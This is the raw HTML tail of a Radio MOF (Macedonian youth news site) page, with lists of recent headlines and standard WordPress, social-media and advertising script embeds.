							0</a></span>
					
						<a href="https://www.radiomof.mk/balkanot-izgubil-2-400-kilometri-nedopreni-reki-za-13-godini/" title="Балканот изгубил 2.400 километри недопрени реки за 13 години">
							Балканот изгубил 2.400 километри недопрени реки за 13 години</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/sindikat-na-kultura-nema-da-molchime-pred-samovolie-institucionalna-nezainteresiranost-i-krshenje-na-zakonite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/SKRM-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Синдикат на култура: Нема да молчиме пред самоволие, институционална незаинтересираност и кршење на законите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-24T10:35:29+01:00">24/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/sindikat-na-kultura-nema-da-molchime-pred-samovolie-institucionalna-nezainteresiranost-i-krshenje-na-zakonite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/sindikat-na-kultura-nema-da-molchime-pred-samovolie-institucionalna-nezainteresiranost-i-krshenje-na-zakonite/" title="Синдикат на култура: Нема да молчиме пред самоволие, институционална незаинтересираност и кршење на законите">
							Синдикат на култура: Нема да молчиме пред самоволие, институционална незаинтересираност и кршење на законите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/trajchevski-dosega-nitu-eden-influenser-ne-podnel-pretstavka-za-noviot-pravilnik-na-avmu/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/influenseri-i-avmu-ai-gen-800x450-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Трајчевски: Досега ниту еден инфлуенсер не поднел претставка за новиот Правилник на АВМУ" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-24T09:16:27+01:00">24/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/trajchevski-dosega-nitu-eden-influenser-ne-podnel-pretstavka-za-noviot-pravilnik-na-avmu/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/trajchevski-dosega-nitu-eden-influenser-ne-podnel-pretstavka-za-noviot-pravilnik-na-avmu/" title="Трајчевски: Досега ниту еден инфлуенсер не поднел претставка за новиот Правилник на АВМУ">
							Трајчевски: Досега ниту еден инфлуенсер не поднел претставка за новиот Правилник на АВМУ</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/foto-video-petrushevska-kontra-arsovski-za-toa-koj-vrshel-mobing-otkako-oboistkata-vo-nob-dobi-vremena-suspenzija/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/NOB-foto-NOB-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="[Фото + видео] Петрушевска контра Арсовски за тоа кој вршел мобинг, откако обоистката во НОБ доби времена суспензија" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-23T20:21:23+01:00">23/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/foto-video-petrushevska-kontra-arsovski-za-toa-koj-vrshel-mobing-otkako-oboistkata-vo-nob-dobi-vremena-suspenzija/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/foto-video-petrushevska-kontra-arsovski-za-toa-koj-vrshel-mobing-otkako-oboistkata-vo-nob-dobi-vremena-suspenzija/" title="[Фото + видео] Петрушевска контра Арсовски за тоа кој вршел мобинг, откако обоистката во НОБ доби времена суспензија">
							[Фото + видео] Петрушевска контра Арсовски за тоа кој вршел мобинг, откако обоистката во НОБ доби времена суспензија</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/javna-debata-za-nacrt-zakonot-za-visokite-rakovoditeli-na-drzhavnata-uprava-direktorite-treba-da-se-profesionalci-a-ne-partiski-kadri/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/debata-zakon-za-visoki-rakovoditeli-1600x900-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Јавна дебата за Нацрт-законот за високите раководители на државната управа: Директорите треба да се професионалци, а не партиски кадри" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-23T14:22:42+01:00">23/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/javna-debata-za-nacrt-zakonot-za-visokite-rakovoditeli-na-drzhavnata-uprava-direktorite-treba-da-se-profesionalci-a-ne-partiski-kadri/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/javna-debata-za-nacrt-zakonot-za-visokite-rakovoditeli-na-drzhavnata-uprava-direktorite-treba-da-se-profesionalci-a-ne-partiski-kadri/" title="Јавна дебата за Нацрт-законот за високите раководители на државната управа: Директорите треба да се професионалци, а не партиски кадри">
							Јавна дебата за Нацрт-законот за високите раководители на државната управа: Директорите треба да се професионалци, а не партиски кадри</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-2">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Povik-Lice-v-lice-kolaz-2-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-28T17:53:10+01:00">28/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите">
							Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/11/Regionalna-programa-za-mobilnost-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-11-04T15:29:37+01:00">04/11/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026">
							Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/10/Kolaz-otpad-vo-Skopje-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-10-21T21:08:13+02:00">21/10/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата">
							Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/javen-povik-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-11T11:35:44+02:00">11/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа">
							СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/mladi-nagrada-za-mediumska-izvonrednost-facebook-rb5wwrjz3j6r018obn6vwgf4u441an8ombfm1uwbk8-110x96.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-10T15:33:02+02:00">10/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/" title="Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025">
							Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-3">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Obuka5-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-19T15:22:31+01:00">19/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат">
							Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/mladi-pravnici-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-19T13:00:38+02:00">19/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија">
							Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/08/mladi-kampus-studenti-filozofski-fakultet-ukim-filoloski-upisen-rok-e1750087658807-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-17T09:01:38+02:00">17/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни">
							Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/ZNM-sredba--110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-14T16:14:42+02:00">14/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите">
							ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2017/02/Sobranie-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Граѓански иницијативи: Изборниот законик стана оружје против независните" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-13T12:01:30+02:00">13/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/" title="Граѓански иницијативи: Изборниот законик стана оружје против независните">
							Граѓански иницијативи: Изборниот законик стана оружје против независните</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
					
		</div>
		
		</li>
		
		<li id="media_image-20" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%BE%D0%BB%D0%B0%D1%80%D0%B8%D1%81"><img width="450" height="251" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png" class="image wp-image-290401  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-300x167.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>
<li id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<div id="gpt-passback">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/174346217/eh-300-250', [300, 250], 'gpt-passback').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('gpt-passback');
    });
  </script>
</div></div></li>
	
			</ul>
		</aside>
		
			
	</div> <!-- .row -->
</div> <!-- .main -->

	<footer class="main-footer">
		
			<div class="wrap">
		
					<ul class="widgets row cf">
				<li class="widget col-4 widget_text"><h3 class="widgettitle">Радио моф на FACEBOOK</h3>			<div class="textwidget"><body>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=653869001391507";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/RadioMOF/" data-tabs="timeline" data-width="400" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/RadioMOF/"><a href="https://www.facebook.com/RadioMOF/">Радио МОФ</a></blockquote></div></div></div>
		</li><li class="widget_text widget col-4 widget_custom_html"><h3 class="widgettitle">Радио МОФ на TWITTER</h3><div class="textwidget custom-html-widget"><div style="
  width:320px;
  height:400px;
  border-radius:12px;
  overflow:hidden;
  background:rgba(255,255,255,0.06);
  box-shadow:0 0 0 1px rgba(255,255,255,0.10);
  display:flex;
  flex-direction:column;
  justify-content:space-between;
  font-family:Arial, sans-serif;
">

  <!-- Header -->
  <div style="padding:14px; display:flex; align-items:center; gap:10px;">
    <div style="
      width:34px;height:34px;border-radius:50%;
      background:#000;color:#fff;
      display:flex;align-items:center;justify-content:center;
      font-weight:700;
    ">X</div>

    <div>
      <div style="color:#fff;font-weight:700;font-size:14px;">
        @RadioMOF
      </div>
      <div style="color:rgba(255,255,255,0.7);font-size:12px;">
        Official updates on X
      </div>
    </div>
  </div>

  <!-- Body -->
  <div style="
    padding:0 14px;
    color:rgba(255,255,255,0.85);
    font-size:13px;
    line-height:1.45;
  ">
    Our live timeline is temporarily unavailable due to X limitations.
    You can still follow all updates directly on our profile.
  </div>

  <!-- CTA -->
  <div style="padding:14px;">
    <a href="https://x.com/RadioMOF" target="_blank" rel="noopener" style="
        display:block;
        text-align:center;
        padding:12px;
        border-radius:10px;
        background:#fff;
        color:#000;
        text-decoration:none;
        font-weight:700;
        font-size:13px;
       ">
      View @RadioMOF on X
    </a>
  </div>

</div></div></li><li class="widget col-4 widget_text"><h3 class="widgettitle">Радио МОФ на Instagram</h3>			<div class="textwidget"><div style="max-height:400px; overflow:hidden;">
  <blockquote class="instagram-media"
    data-instgrm-permalink="https://www.instagram.com/p/DTacoykjYFS/"
    data-instgrm-version="14"
    style="background:#FFF; border:0; border-radius:3px; margin:0; width:100%;">
  </blockquote>
</div>

<script async src="https://platform.instagram.com/en_US/embeds.js"></script></div>
		</li>			</ul>
				
		</div>
	
		
	
			<div class="lower-foot">
			<div class="wrap">
		
						
			<div class="widgets">
				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-7732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7732"><a href="https://www.radiomof.mk/za-nas/">За нас</a></li>
<li id="menu-item-7733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7733"><a href="https://www.radiomof.mk/programa/">Програма</a></li>
<li id="menu-item-7877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7877"><a href="https://www.radiomof.mk/impresum/">Импресум</a></li>
<li id="menu-item-7731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7731"><a href="https://www.radiomof.mk/kontakt/">Контакт</a></li>
</ul></div>			</div>
			
			
			<div class="disclamer">Радио МОФ е непрофитен медиум. За да ви обезбедиме објективно и професионално информирање добиваме поддршка од повеќе организации. 
Содржините објавени на медиумот не ги изразуваат нивните ставови или ставовите на Младински образовен форум и се професионални медиумски содржини креирани од редакцијата на Радио МОФ.  </div>
		
			</div>
		</div>		
		
	</footer>
	
</div> <!-- .main-wrap -->

<script>
(function () {
  function renderX() {
    var el = document.getElementById('x-feed');
    if (!el) return;

    // If widgets.js is already loaded, render immediately
    if (window.twttr && twttr.widgets) {
      twttr.widgets.load(el);
      return;
    }

    // Otherwise load it and then render
    var s = document.createElement('script');
    s.async = true;
    s.src = "https://platform.twitter.com/widgets.js";
    s.charset = "utf-8";
    s.onload = function () {
      if (window.twttr && twttr.widgets) twttr.widgets.load(el);
    };
    document.body.appendChild(s);
  }

  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", renderX);
  } else {
    renderX();
  }
})();
</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.radiomof.mk/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='yarppRelatedCss-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.1' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=5.30.1' type='text/css' media='all' />
<style id='yarpp-thumbnails-inline-css' type='text/css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 178px;height: 187px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 168px;height: 137px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 168px;}.yarpp-thumbnail-default > img {min-height: 137px;min-width: 168px;}
</style>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/comment-reply.min.js?ver=5.8.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.radiomof.mk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7-textarea-wordcount/wpcf7wc.js?ver=1.1' id='wpcf7wc-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/sharify/admin/inc/sharifycounts.js?ver=1.4' id='sharify-counts-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/bunyad-theme.js?ver=5.8.1' id='bunyad-theme-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.flexslider-min.js?ver=5.8.1' id='flex-slider-js'></script>
<script type='text/javascript' id='popular-widget-js-extra'>
/* <![CDATA[ */
var popwid = {"postid":"292964","ajaxurl":"https:\/\/www.radiomof.mk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/popular-widget/_js/pop-widget.js?ver=1.7.0' id='popular-widget-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.5' id='page-links-to-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>


<!-- RADIO SHORTCODE -->

<script>
// 	FWDMSPUtils.onReady(function () {
// 		fwdmspPlayer0.addListener(FWDMSP.READY, onReady);
// 		fwdmspPlayer0.addListener(FWDMSP.PLAY, onPlay);
// 	});

// 	function onReady () {
// 		console.log("player ready");
// 	}

// 	function onPlay () {
// 		console.log("current playing track id: " + fwdmspPlayer0.getTrackId() );
// 	}

// 	function playRadio () {
// 		fwdmspPlayer0.play();
// 	}

// 	function pauseRadio () {
// 		fwdmspPlayer0.pause();
// 	}

// 	function stopRadio () {
// 		fwdmspPlayer0.stop();
// 	}


// 	function popupRadio () {
// 		fwdmspPlayer0.popup();
// 	}

// 	function setVolume () {
// 		fwdmspPlayer0.setVolume(0);
// 	}

// 	function showRadio () {
// 		fwdmspPlayer0.showPlayer();
// 	}
// </script>

<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/owl.carousel.min.js'></script>

 <script>
 //   $(document).ready(function() {
 //       $("#owl-demo").owlCarousel({
 //         autoPlay: 3000,
 //       items : 3
 //     });

 //    });
    </script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1qr7eia6r9JAAlTnGzYG5Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769269193125');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>